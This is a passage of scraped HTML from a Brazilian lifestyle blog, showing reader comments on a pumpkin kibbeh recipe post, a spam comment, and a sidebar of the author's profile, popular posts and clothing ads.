thread-expanded"><div></div><div id="c1120841418954841669-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1120841418954841669">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c1120841418954841669-ce"></div></li><li class="comment" id="c4898820040244932660"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6YnbXDpkZ-8C7iAZPGFVgdcdOTrXWsd7kQDjLTSIeqwLTxiy5kfw4DT19MSP9tYqxbLIo7CIxSFu8HTtM78mWyOY8R0bh_chAESQIPJkQZ-4ieAkBIvKzwKBRoATLVA/s45-c/1525633087801.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17422482824370351959" rel="nofollow">Amanda</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/tofu-na-cozinha-kibe-de-abobora.html?showComment=1532087704689#c4898820040244932660">20 de julho de 2018 às 04:55</a></span></div><p class="comment-content">Nossa! parece ser super facil de fazer, e uma otima opção.<br>Vou até mandar para uma amiga que é vegetariana, ela vai amar.<br>Beijos<br><br>ótima sexta feira<br><br>www.depoisderoma.blogspot.com.br</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4898820040244932660">Responder</a><span class="item-control blog-admin blog-admin pid-1048599337"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/4898820040244932660">Excluir</a></span></span></div><div class="comment-replies"><div id="c4898820040244932660-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c4898820040244932660-ra" class="thread-chrome thread-expanded"><div></div><div id="c4898820040244932660-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4898820040244932660">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c4898820040244932660-ce"></div></li><li class="comment" id="c6053319492805774522"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/04785543938578634386" rel="nofollow">Karol Gonçalves</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/tofu-na-cozinha-kibe-de-abobora.html?showComment=1532524130096#c6053319492805774522">25 de julho de 2018 às 06:08</a></span></div><p class="comment-content">Seu blog é muito interessante, mas o que eu mais gosto de ver aqui são posts sobre sua vida como vegetariana. Já até filtrei seus posts uma vez pra ler todos sobre o tema hahaha. De qualquer forma, adorei essa receita, ficou lindo, parece ser muito gostoso e eu certamente vou tentar!<br><br>http://www.karolgoncalves.com/</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6053319492805774522">Responder</a><span class="item-control blog-admin blog-admin pid-594385123"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/6053319492805774522">Excluir</a></span></span></div><div class="comment-replies"><div id="c6053319492805774522-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c6053319492805774522-ra" class="thread-chrome thread-expanded"><div></div><div id="c6053319492805774522-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6053319492805774522">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c6053319492805774522-ce"></div></li><li class="comment" id="c383042922838947529"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgov4Ns5C4hUCjAU7S6-0RnPWbYunvsYHwvX-J8LCBjVIQAyIMBkWYH4gEtw_KfvGcCYB6cMhYDUUNs9wVPR07WXEDRMEiFxlO7Mhn80N5bvKV9qH06vZUd1p5nGXizLwQ/s45-c/Foto-Chris-Perfil.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/15293582853788742065" rel="nofollow">Chris Ferreira</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/tofu-na-cozinha-kibe-de-abobora.html?showComment=1532571829081#c383042922838947529">25 de julho de 2018 às 19:23</a></span></div><p class="comment-content">Huuummm, fiquei com vontade de fazer essa receita.<br>beijos<br>Chris<br><a href="http://inventandocomamamae.blogspot.com/" rel="nofollow">Inventando com a Mamãe</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="383042922838947529">Responder</a><span class="item-control blog-admin blog-admin pid-285471009"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/383042922838947529">Excluir</a></span></span></div><div class="comment-replies"><div id="c383042922838947529-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c383042922838947529-ra" class="thread-chrome thread-expanded"><div></div><div id="c383042922838947529-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="383042922838947529">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c383042922838947529-ce"></div></li><li class="comment" id="c1441476657510180711"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJutdfcEthrwJAJN5fyo6xymWsBVDdRGAaf8rAUqpNnB0-guSgBJFs-JCTalRNfvhzNO_NvSkd-9qTQcjHXlr2TIlW8Uf8zDIwPKHJPhaRBq_BKQkUtnPwVC_NlRGOdKQSRmfDDnd5vKOHQCqhTZWdigQkm7XCe0K9CMbSRj3qFVlapg/s45/1.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/15507808490109916613" rel="nofollow">Maria Eduarda</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/tofu-na-cozinha-kibe-de-abobora.html?showComment=1533074105422#c1441476657510180711">31 de julho de 2018 às 14:55</a></span></div><p class="comment-content">Olá, como vai?<br>Que receita incrível, tenho que dizer que me sinto acolhida aqui, afinal é um pouco difícil encontrar vegetarianas, ainda mais que compartilham receitinhas fáceis e que parecem deliciosas como essa. Amei. <br>Também queria te parabenizar por esse cantinho incrível, estou encantada e vou voltar sempre viu?! <br><br>Beijão! <br><a href="http://luumusiando.blogspot.com/" rel="nofollow">Lumusiando</a> <br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1441476657510180711">Responder</a><span class="item-control blog-admin blog-admin pid-444537367"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/1441476657510180711">Excluir</a></span></span></div><div class="comment-replies"><div id="c1441476657510180711-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c1441476657510180711-ra" class="thread-chrome thread-expanded"><div></div><div id="c1441476657510180711-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1441476657510180711">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c1441476657510180711-ce"></div></li><li class="comment" id="c4618355628499531066"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02983411616656862792" rel="nofollow">Kleide Naira</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/tofu-na-cozinha-kibe-de-abobora.html?showComment=1533574096578#c4618355628499531066">6 de agosto de 2018 às 09:48</a></span></div><p class="comment-content">Que maravilha amore. Fiquei bem curiosa para experimentar. Xeruuh<br><br>www.kleidenaira.com.br </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4618355628499531066">Responder</a><span class="item-control blog-admin blog-admin pid-955879834"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/4618355628499531066">Excluir</a></span></span></div><div class="comment-replies"><div id="c4618355628499531066-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c4618355628499531066-ra" class="thread-chrome thread-expanded"><div></div><div id="c4618355628499531066-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4618355628499531066">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c4618355628499531066-ce"></div></li><li class="comment" id="c2582177287629750863"><div class="avatar-image-container"><img src="//1.bp.blogspot.com/-zPPIZfjMkG4/ZFzwYZ7hd2I/AAAAAAACVZo/QxttOmyDHKAmoCmsK1Q6_06eR_PVr_wfwCK4BGAYYCw/s35/WhatsApp%252520Image%2525202023-03-22%252520at%25252011.16.46.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06832299916693362214" rel="nofollow">Juliana Ferreira</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/tofu-na-cozinha-kibe-de-abobora.html?showComment=1534198930057#c2582177287629750863">13 de agosto de 2018 às 15:22</a></span></div><p class="comment-content">Que receita maravilhosa<br><br>Beijos<br>www.pimentadeacucar.com</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2582177287629750863">Responder</a><span class="item-control blog-admin blog-admin pid-1490158494"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/2582177287629750863">Excluir</a></span></span></div><div class="comment-replies"><div id="c2582177287629750863-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c2582177287629750863-ra" class="thread-chrome thread-expanded"><div></div><div id="c2582177287629750863-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2582177287629750863">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c2582177287629750863-ce"></div></li><li class="comment" id="c3724763208806419041"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10058411600312804698" rel="nofollow">Roksy</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/tofu-na-cozinha-kibe-de-abobora.html?showComment=1574337081169#c3724763208806419041">21 de novembro de 2019 às 03:51</a></span></div><p class="comment-content"><a href="http://akinfodelhi.institute/iphone-repairing-training-course" rel="nofollow">iPhone Repairing course</a><br> <br><a href="http://akinfodelhi.institute/iphone-ic-price-iphone-6-ic-price-iphone-6-charging-ic-price" rel="nofollow">iPhone IC price</a><br> <br><a href="https://akinfodelhi.institute/iphone-repairing-training-course" rel="nofollow">iphone repair course</a><br> <br><a href="https://akinfodelhi.institute/iphone-repairing-training-course" rel="nofollow">iphone repair training course</a><br> <br><a href="https://akinfodelhi.institute/iphone-repairing-training-course" rel="nofollow">iphone repair training</a><br><br><a href="https://akinfodelhi.institute/iphone-repairing-training-course" rel="nofollow">iphone technician course</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3724763208806419041">Responder</a><span class="item-control blog-admin blog-admin pid-725016454"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/3724763208806419041">Excluir</a></span></span></div><div class="comment-replies"><div id="c3724763208806419041-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c3724763208806419041-ra" class="thread-chrome thread-expanded"><div></div><div id="c3724763208806419041-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3724763208806419041">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c3724763208806419041-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Adicionar comentário</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="410946726859988378"><a target="_self">Carregar mais...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/7890091219047527100?po=410946726859988378&hl=pt-BR&saa=85391&origin=http://www.tofucolorido.com.br' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</article>
<div class='cmt_iframe_holder' data-viewtype='FILTERED_POSTMOD' href='http://www.tofucolorido.com.br/2018/07/tofu-na-cozinha-kibe-de-abobora.html'></div>
<div class='pagination'>
<div class='newer'><a href='http://www.tofucolorido.com.br/2018/07/achados-fashion-c.html'><span class='pager-heading'>Newer</span><br/><span class='pager-title'> Stories</span><span class='post-nav-icon'><i class='fa fa-chevron-left'></i></span></a></div>
<div class='older'><a href='http://www.tofucolorido.com.br/2018/07/esmalte-da-semana.html'><span class='pager-heading'>Older</span><br/><span class='pager-title'> Stories</span><span class='post-nav-icon'><i class='fa fa-chevron-right'></i></span></a></div>
</div>
</div></div>
<div class='section' id='sidebar'><div class='widget Image' data-version='1' id='Image4'>
<h2>perfil.</h2>
<div class='widget-content'>
<img alt='perfil.' height='312' id='Image4_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhREX0NfUpEUgvrvAAUCcxbQmHmqwkNwa_jiTsNckJguyiZsGkp4dfBi4MqlTvAGAqaLFWJzVPwSBCiWdKd76gzekZHSfU4yV7x0tWij2XoWAFuo9dlE3Qhcc7Brb2D_2Tfs6ELGH36EqU/s312/IMG_3379.JPG' width='268'/>
<br/>
<span class='caption'>Lívia, 35 anos, paulistana, vegetariana, taurina. aqui abordo tudo que faz parte da minha vida como beleza, moda, comida, viagens etc. em busca da melhor versão de mim mesma.  dicas e experiências de uma pessoa real. de São Paulo para Pindamonhangaba. contato: livia_alli@hotmail.com</span>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>mais lidos.</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.tofucolorido.com.br/2009/07/nova-linha-avon.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiY_NdsK2euRsiBiQNMZT-JmlB0ZgpiBCLYH_2VcBu25375uHTAzkHxJurj1SBBbas36-RB59wKZSw-cYeXwT9huc7rfrrDWyc1LKoBdZDGnr5oNtTxI-1ZzwTN75h8EMX_KaTZfL0ku1A/s72-c/avon.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.tofucolorido.com.br/2009/07/nova-linha-avon.html'>nova linha avon.</a></div>
<div class='item-snippet'>Muito está se falando que na campanha 14 da Avon (a próxima!) virão super novidades da marca, como nova linha de maquiagem para a pele, nova...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.tofucolorido.com.br/2014/11/esmalte-da-semana.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9y2tr6xbLhHk8xHiGspLOttG1Ra4sWg1YltSDaE-qNQGDXoWYaytfgESjCQid5S_lgydZSHxtTIyKobFS1LZPyMhcxE4Fh7uKyGk8rm4pg8Sno_gIv1ELUWhqO7CSuyst5AzswhKbrMJf/s72-c/DSC05643.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.tofucolorido.com.br/2014/11/esmalte-da-semana.html'>esmalte da semana.</a></div>
<div class='item-snippet'>  Essa semana escolhi um esmalte que acho uma fofura, mas é um dos mais chatinhos de passar de toda a minha coleção, o Bellini  da Ana Hickm...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.tofucolorido.com.br/2014/07/look-do-dia_22.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjBhsET-YNG69Iq7rJ7v7nKb9rcDtH_0rj3u0plPkwHRLUm0RIeYH4_2P-4sy14_yBf8mw8pxSiuOfnz6wUmEQBm-w1MiB5XpdQTPPfAxrGwO45555IeBKRWqYlxKdzPx5Wgf2x8UvPzZqr/s72-c/DSC02020.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.tofucolorido.com.br/2014/07/look-do-dia_22.html'>look do dia.</a></div>
<div class='item-snippet'> Sábado passado fui conhecer a loja da Mya Haas e foi bem bacana, gostei muito do evento e de conhecer algumas blogueiras pessoalmente. Já q...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.tofucolorido.com.br/2015/08/serum-10-skinceuticals.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZ6-dfrjHdpY1cU8FEegGSyF1lu4x3wkLTvPoVNvEF9kOwS-lqUSFk35HrL2hFMUcjNQ8_eqSnwMCs9J9aYcmUZZRYVyLq1S-Ezc15MlJ1MsTa7_NWUDzc_PX-1Rhzg0StmIboHg_iZJ-d/s72-c/DSC01342.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.tofucolorido.com.br/2015/08/serum-10-skinceuticals.html'>serum 10 skinceuticals.</a></div>
<div class='item-snippet'>  Estou usando esse produto a cerca de 1 mês e meio e estou achando MILAGROSO! Como diriam as meninas do Coisas de Diva , milagre no potinho...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.tofucolorido.com.br/2015/02/johnsons-softlotion.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3mheHvRO7RiRNLynVU2UQVD36s0-H4RMCqu-JgJYFslVnfL_LOymVwu2I8OL1ursCEGK5luNRHB9UtemmQ-qjzrE_KYlpHRI1P1UgHY7X72vmELW1DwQobe1r4NUW7Kh6ggRTFSVNuaUM/s72-c/DSC05044.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.tofucolorido.com.br/2015/02/johnsons-softlotion.html'>johnson's softlotion.</a></div>
<div class='item-snippet'>  Sempre tive curiosidade para experimentar esses hidratantes  da Johnson&#39;s  que são vendidos em diversas perfumarias e até mesmo superm...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML77'>
<h2 class='title'>PUBLICIDADE</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<a href="https://rosatina.com/" target="_blank" aria-label="Shop Rosatina Heels">
  <img 
 src="https://rosatina.com/wp-content/uploads/2025/07/banner-middle-2.jpg" 
 alt="Rosatina Heels" 
 style="max-width:100%;height:auto;display:block;border:0;" 
 loading="lazy" 
 width="200" 
 />
</a>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image5'>
<div class='widget-content'>
<a href='https://www.zeusnice.com/'>
<img alt='' height='246' id='Image5_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgBcKDYKaJoP-MkjI8ke-Bj6_8YxVmzkem4z87IvJNT0Yj6V4qaGNKPoTlSYdiyCbFx1iYwQRSVTAjhz7vw9B_Cn8Z55ZsZp2DwWDuXPeJPVh5f_luD9AZYFi7w-106I0s4GpxK9I7Wu5BeeJcX68-vzQTnLoeRGPMoCX6KhL8uYmoM4IG7wAue8kPpc6g=s307' width='307'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<div class='widget-content'>
<a href='http://www.ouohair.com'>
<img alt='' height='420' id='Image2_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiQVx_lYHhfnq4rgmagmDlXmYobPEobkzQEpUP-WTcJ6oIdlGdGaSEwwHCsgS46eyZW6tCZEEADWVQ1r3z5uOLpwGulPNzQiMZORgc1hi-te9NsMG6cjwnLpbZ_vs9ajWGHSE_9ZY-N1OfkM67q5E-wJQ9L4gwFwHaN9MbtaBJ8DZYT0Ugz1LBKdbpeg9Q=s420' width='260'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image7'>
<div class='widget-content'>
<a href='https://www.waistdear.com/collections/sportswear'>
<img alt='' height='480' id='Image7_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEg5ciQIufck_bv7PDpzjt43630lRyiQ7TgBcozFRBIDzlmwZakuzAepcmfBSHKTTwJoAoWvbdUMMWopl3nyBis00U6s1T32EOqxJR2dnnwzEl8Sj707ZCSvFyc23Vn4tPecBY7waZuES_i03TfPZ8juUam-6yZutraooiF3PXJLUefAZZio86S8eODJjs8=s480' width='360'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML15'>
<div class='widget-content'>
<a href="https://www.popilush.com/collections/bodysuits/"><img src="https://media.giphy.com/media/QZIxKiNi3wiORHyBLx/giphy.gif" alt="slimming bodysuit="0" /></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML14'>
<div class='widget-content'>
<a href="https://romytisa.com/"><img  src="https://cdn.shopify.com/s/files/1/0546/1576/9267/files/bags.gif?v=1634475012"  alt="Ladies Handbags" title="Ladies Handbags" /></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML11'>
<div class='widget-content'>
<a href="https://www.prestarrs.com/activity/black-friday-discount-6083/" title="Prestarrs Black Friday Clothes for Women"><img width="300" height="600" src="https://ups.aopcdn.com/s1630/common/18927/122ua30a823433fc40aeb9a883c589a67e6a.jpg@!banner_pc" alt="Prestarrs Black Friday Deals 2021" /></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML12'>
<div class='widget-content'>
<a href="https://www.soinyou.com/" title="Soinyou cheap men's clothes"><img width="300" height="250" src="https://ups.aopcdn.com/s-3/common/18885/1443u5009372f8e31441bbf9d9b5c8f94ca2f.jpg
" alt="Soinyou cheap men&#39;s clothes" /></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML13'>
<div class='widget-content'>
<a href="https://www.mychicdress.com/collections/cheap-flower-girl-dresses?utm_source=blog&utm_medium=banner&utm_campaign=tofucolorido" title="cheap flower girl dresses"><img alt="cheap flower girl dresses" src="https://cdn.shopify.com/s/files/1/0198/2595/0782/products/flowergirldress_2048x2048_8673733e-f780-495d-944f-47e46cc80e18_2048x2048.jpg"/></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<div class='widget-content'>
<a href="https://www.popopieshop.com/" title="cheap cute baby girl clothes"><img width="300" height="600" src="https://ups.aopcdn.com/s20291/common/18802/1421u84a45e4ffde440b79efd7b9f4acd2383.gif@!banner_pc" alt="clothes for baby boys" /></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<a href="https://www.wayrates.com/collections/hoodies-sweatshirts-87397/" title="casual hoodies mens"><img width="300" height="600" src="https://ups.aopcdn.com/s24748/common/18879/1421uf009eb857ea64f039f0380041a556927.gif@!banner_pc" alt="tactical sweatshirt" /></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<div class='widget-content'>
<a href="https://www.ninacloak.com/collections/blouses-3930/" title="Ninacloak Trendy Womens Blouses"><img width="300" height="600" src="https://ups.aopcdn.com/s1013/common/18866/122u5b04085cb0484e93b5ae2cba44d0f289.gif@!banner_pc" alt="Ninacloak Long Sleeve Blouses" /></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<div class='widget-content'>
<a title="Shop For New Arrivals From A Great Selection At Dresses Online" href="https://www.ever-pretty.co.uk/collections/top-new-styles?utm_source=blogger&utm_medium=banner&utm_campaign=newarrvials"><img src="https://eppic.s3.amazonaws.com/EE00274CR-300.jpg" alt="Ever Pretty Stunning Top New Style Arrivals" /></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<a href="https://www.holapick.com/" title="Holapick cheap dresses online"><img width="300" height="600" src="https://ups.aopcdn.com/s859/common/18848/1443u7c5871c2b0b74332a708f95721a06460.gif
" alt="Holapick cheap trendy clothes" /></a>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image3'>
<h2>Cheap Clothes Online</h2>
<div class='widget-content'>
<a href='https://www.berrylook.com/'>
<img alt='Cheap Clothes Online' height='600' id='Image3_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjIVbYyRRYt6XneKYfLWr2ZE6m3kvvCFEmIIwPm9lSf8n2zPUxGFq0maipqLWd1lPQL6XH8iabH0HFCPaMrcpseaG7nsAJ7iA2cqVY4TaC3ohtAB6z0Lr0iq-ZxvwTCezFcfQOCy8pKaX4/' width='299'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<a href="https://up2step.com/"><img src="https://up2step.com/pub/media/Up2step-banner.jpg" width="300"/></a>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<a href='https://www.4prom.co.uk'>
<img alt='' height='250' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2t2HsEsujm0L81J4JcNye2hpvBxp8LJfaX7bNdqqA21xMvV8j2yZvgbiVODx09EfWvq2eZtaz0PmAsI6xUdFQpFpnnr_VMAnY4gePQ2leG4lsFMH0EKXQImfRy_UA3N_vGH34cGasg3Y/s1600/4prom2+uk.jpg' width='300'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<a href="https://www.shoessee.com/"title="Shoessee Shoes for Women"><img width="300" height="600" src="https://fashionhere199186608.files.wordpress.com/2020/05/300-600.gif" alt="Shoessee Shoes for Women" /></a>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image6'>
<div class='widget-content'>
<a href='http://dietbanana.com/'>
<img alt='' height='346' id='Image6_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjpsnficzTcMqOyUze690Ye6aEHKnM0UVpaEYewcmC_LCPEAAtG09qN5HiELCsPbae3nXQhNqHIOuEKP8U40B7yiD4GrM3lNfr6I0fTXMD5kfrDbWUwvV7DUa9c4rRGj4-7GfW7cRRNWnE/s1600/%25E6%259C%25AA%25E6%25A0%2587%25E9%25A2%2598-2.jpg' width='346'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>facebook.</h2>
<div class='widget-content'>
<iframe src="//www.facebook.com/plugins/likebox.php?href=https%3A%2F%2Fwww.facebook.com%2Fblogtofucolorido&amp;width&amp;height=290&amp;colorscheme=light&amp;show_faces=true&amp;header=true&amp;stream=false&amp;show_border=true" scrolling="no" frameborder="0" style="border:none; overflow:hidden; height:290px;" allowtransparency="true"></iframe>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='no-items section' id='Instagram'></div>
<div id='widget-area'>
<div class='container'>
<div class='footerwidget no-items section' id='container1'></div>
<div class='footerwidget section' id='container2'><div class='widget Label' data-version='1' id='Label1'>
<h2>marcadores.</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/acess%C3%B3rios.'>acessórios.</a>
<span dir='ltr'>(12)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/ana%20hickmann.'>ana hickmann.</a>
<span dir='ltr'>(18)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/avon.'>avon.</a>
<span dir='ltr'>(47)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/base.'>base.</a>
<span dir='ltr'>(16)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/batons.'>batons.</a>
<span dir='ltr'>(124)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/benefit.'>benefit.</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/big%20universo.'>big universo.</a>
<span dir='ltr'>(13)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/blant%20colors.'>blant colors.</a>
<span dir='ltr'>(19)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/bless%20cosmetics.'>bless cosmetics.</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/blush.'>blush.</a>
<span dir='ltr'>(25)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/bourjois.'>bourjois.</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/cabelo.'>cabelo.</a>
